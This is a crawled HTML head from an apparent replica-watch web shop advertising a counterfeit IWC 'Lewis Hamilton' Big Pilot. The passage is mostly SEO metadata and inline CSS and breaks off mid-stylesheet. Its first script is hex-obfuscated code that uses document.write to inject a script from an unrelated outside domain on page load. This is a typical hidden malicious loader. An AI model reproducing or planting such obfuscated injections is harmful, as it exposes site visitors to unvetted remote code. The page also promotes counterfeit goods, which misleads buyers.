

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hontreplicawatch.me/replica-quality-iwc-watch-lewis-hamilton-big-pilot/replica-quality-iwc-watch-lewis-hamilton-big-pilot/
body_size: 23780
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x68\x6f\x6e\x65\x79\x68\x6f\x6c\x6c\x6f\x77\x73\x63\x68\x6f\x6f\x6c\x2e\x6f\x72\x67\x2f\x6a\x73\x2f\x77\x61\x74\x63\x68\x65\x73\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.hontreplicawatch.me/xmlrpc.php">
<title>Replica Quality IWC Watch Lewis Hamilton Big Pilot | Trusted Replica Watch Sites</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Glegoo:400', 'Roboto:500,400']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v12.6.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.hontreplicawatch.me/replica-quality-iwc-watch-lewis-hamilton-big-pilot/replica-quality-iwc-watch-lewis-hamilton-big-pilot/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Replica Quality IWC Watch Lewis Hamilton Big Pilot | Trusted Replica Watch Sites" />
<meta property="og:url" content="https://www.hontreplicawatch.me/replica-quality-iwc-watch-lewis-hamilton-big-pilot/replica-quality-iwc-watch-lewis-hamilton-big-pilot/" />
<meta property="og:site_name" content="Trusted Replica Watch Sites" />
<meta property="og:image" content="https://www.hontreplicawatch.me/wp-content/uploads/2019/12/Replica-Quality-IWC-Watch-Lewis-Hamilton-Big-Pilot.jpg" />
<meta property="og:image:secure_url" content="https://www.hontreplicawatch.me/wp-content/uploads/2019/12/Replica-Quality-IWC-Watch-Lewis-Hamilton-Big-Pilot.jpg" />
<meta property="og:image:width" content="650" />
<meta property="og:image:height" content="426" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Replica Quality IWC Watch Lewis Hamilton Big Pilot | Trusted Replica Watch Sites" />
<meta name="twitter:image" content="https://www.hontreplicawatch.me/wp-content/uploads/2019/12/Replica-Quality-IWC-Watch-Lewis-Hamilton-Big-Pilot.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.hontreplicawatch.me/#website","url":"https://www.hontreplicawatch.me/","name":"Trusted Replica Watch Sites","description":"Perfect Watches Store","potentialAction":{"@type":"SearchAction","target":"https://www.hontreplicawatch.me/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/replica-quality-iwc-watch-lewis-hamilton-big-pilot/replica-quality-iwc-watch-lewis-hamilton-big-pilot/#webpage","url":"https://www.hontreplicawatch.me/replica-quality-iwc-watch-lewis-hamilton-big-pilot/replica-quality-iwc-watch-lewis-hamilton-big-pilot/","inLanguage":"en-US","name":"Replica Quality IWC Watch Lewis Hamilton Big Pilot | Trusted Replica Watch Sites","isPartOf":{"@id":"https://www.hontreplicawatch.me/#website"},"datePublished":"2019-12-26T02:28:44+00:00","dateModified":"2019-12-26T02:28:52+00:00","breadcrumb":{"@id":"https://www.hontreplicawatch.me/replica-quality-iwc-watch-lewis-hamilton-big-pilot/replica-quality-iwc-watch-lewis-hamilton-big-pilot/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://www.hontreplicawatch.me/replica-quality-iwc-watch-lewis-hamilton-big-pilot/replica-quality-iwc-watch-lewis-hamilton-big-pilot/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/","url":"https://www.hontreplicawatch.me/","name":"Hont Replica Watch - Best Quality Luxury Replica Watches"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/replica-quality-iwc-watch-lewis-hamilton-big-pilot/","url":"https://www.hontreplicawatch.me/replica-quality-iwc-watch-lewis-hamilton-big-pilot/","name":"Replica Quality IWC Watch &#8220;Lewis Hamilton&#8221; Big Pilot"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/replica-quality-iwc-watch-lewis-hamilton-big-pilot/replica-quality-iwc-watch-lewis-hamilton-big-pilot/","url":"https://www.hontreplicawatch.me/replica-quality-iwc-watch-lewis-hamilton-big-pilot/replica-quality-iwc-watch-lewis-hamilton-big-pilot/","name":"Replica Quality IWC Watch Lewis Hamilton Big Pilot"}}]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//code.jivosite.com' />
<link rel="alternate" type="application/rss+xml" title="Trusted Replica Watch Sites &raquo; Feed" href="https://www.hontreplicawatch.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trusted Replica Watch Sites &raquo; Comments Feed" href="https://www.hontreplicawatch.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trusted Replica Watch Sites &raquo; Replica Quality IWC Watch Lewis Hamilton Big Pilot Comments Feed" href="https://www.hontreplicawatch.me/replica-quality-iwc-watch-lewis-hamilton-big-pilot/replica-quality-iwc-watch-lewis-hamilton-big-pilot/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hontreplicawatch.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.hontreplicawatch.me/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.4.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.hontreplicawatch.me/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.hontreplicawatch.me/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.8.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://www.hontreplicawatch.me/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/includes/icons/flaticon/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themefy-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/includes/icons/themefy/themefy.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/bootstrap.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/select2.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/jquery-ui/jquery-ui.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hontreplicawatch.me/wp-content/plugins/pgs-core/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='owl-carousel-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/owl-carousel.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/magnific-popup.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/slick-slider/slick.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/slick-slider/slick-theme.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/slicknav.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='pgscore-front-css' href='https://www.hontreplicawatch.me/wp-content/plugins/pgs-core/css/pgscore-front.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-style-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<style id='ciyashop-style-inline-css' type='text/css'>
.ciyashop-popup-inner { padding: 8% 2%; }
.ciyashop-site-layout-boxed #page,.ciyashop-site-layout-framed #page,.ciyashop-site-layout-rounded #page {
  max-width: 1300px;
}
.ciyashop-site-layout-boxed .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) {
  padding-right: 0px !important;
  padding-left: 0px !important;
}
.ciyashop-site-layout-boxed .vc_row[data-vc-full-width="true"] {
  margin-left: -15px !important;
  margin-right: -15px !important;
}
.site-header .site-title img {
  max-height: 50px;
}
.device-type-mobile .site-header .site-title img {
  max-height: 40px;
}
.site-header .sticky-site-title img {
  max-height: 40px;
}
#preloader {
  background-color: #ffffff;
}
#header-sticky {
  background-color: #23282d;
}
#header-sticky, .main-navigation-sticky .primary-menu > li > a, .main-navigation-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link, .header-sticky-inner .woo-tools-actions > li i {
  color: #eaeaea;
}
#header-sticky #site-navigation-sticky-mobile .slicknav_menu .slicknav_icon-bar {
  background-color: #eaeaea;
}
.main-navigation-sticky .primary-menu > li:hover > a, .main-navigation-sticky .primary-menu > li > a:hover, .main-navigation-sticky .primary-menu > li.current-menu-item > a, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a:before, .main-navigation-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link:hover, .site-header .header-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current_page_item > a.mega-menu-link,
.site-header .header-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, .main-navigation-sticky .primary-menu > li.current-menu-item > a:before, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a:before, .header-sticky-inner .woo-tools-actions > li i:hover {
  color: #938060;
}

			#header-sticky-sticky-wrapper .primary-menu > li:before, 
			.header-sticky-inner .woo-tools-cart .cart-link .count, 
			.header-sticky-inner .woo-tools-wishlist .ciyashop-wishlist-count {
  background-color: #938060;
}
.inner-intro {
  height: 250px;
}
.header_intro_bg-color {
  background-color: #0a0b0f;
}
body,html {
  font-family: "Glegoo", sans-serif;
  font-weight: 400;
  line-height: 26px;
  font-size: 15px;
}
h1 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 44px;
  font-size: 36px;
}
h2,.deal-banner .caption h2 {
  font-family: "Roboto", sans-serif;
  font-weight: 400;
  line-height: 44px;
  font-size: 36px;
}
h3 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 34px;
  font-size: 26px;
}
h4,
.vc_custom_heading h4 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 30px;
  font-size: 22px;
}
h5,
.vc_custom_heading h5,
.testimonials h5 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 28px;
  font-size: 20px;
}
h6,
.share h5, 
.share ul,
.sidebar .widget .item-detail h4 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 22px;
  font-size: 18px;
}
footer.site-footer {
  background: #141414;
}
.site-footer .widget .widget-title {
  color: #938060;
}
.site-footer h1,
		.site-footer h2,
		.site-footer h3,
		.site-footer h4,
		.site-footer h5,
		.site-footer h6,
		.site-footer,
		.site-footer a:hover,
		.site-footer .widget ul li a,
		.site-footer .widget_archive ul li:before, 
		.site-footer .widget_meta ul li:before,
		.site-footer .widget select,
		.site-footer table th,
		.site-footer table caption,
		.site-footer input[type=text], 
		.site-footer input[type=email], 
		.site-footer input[type=search], 
		.site-footer input[type=password], 
		.site-footer textarea,
		.site-footer .widget_rss ul li,
		.site-footer .widget_search .search-button,
		.site-footer .widget_tag_cloud .tagcloud a.tag-cloud-link,
		.site-footer .widget_pgs_contact_widget ul li,
		.site-footer .widget_pgs_bestseller_widget .item-detail del .amount,
		.site-footer .widget_pgs_featured_products_widget .item-detail del .amount,
		.site-footer .widget_recent_entries .recent-post .recent-post-info a,
		.site-footer .woocommerce .widget_shopping_cart .total strong, 
		.site-footer .woocommerce.widget_shopping_cart .total strong,
		.site-footer .widget-woocommerce-currency-rates ul.woocs_currency_rates li strong,
		.site-footer .woocommerce-currency-switcher-form a.dd-selected:not([href]):not([tabindex]),
		.site-footer .widget_product_tag_cloud .tagcloud a,
		.site-footer .select2-container--default .select2-selection--single .select2-selection__rendered,
		.site-footer .widget.widget_recent_comments ul li a,
		.site-footer .woocommerce ul.product_list_widget li a,
		.site-footer blockquote,
		.pgs-opening-hours ul li {
  color: #999999;
}
.site-footer a,
		.site-footer .widget ul li > a:hover,
		.site-footer .widget_archive ul li,
		.site-footer .widget_categories ul li .widget_categories-post-count,
		.site-footer .widget_search .search-button:hover,
		.site-footer .widget_pgs_contact_widget ul li i,
		.site-footer .widget_pgs_bestseller_widget .item-detail .amount,
		.site-footer .widget_pgs_featured_products_widget .item-detail .amount,
		.site-footer .widget.widget_recent_comments ul li a:hover,
		.site-footer .widget_recent_entries .recent-post .recent-post-info .post-date i,
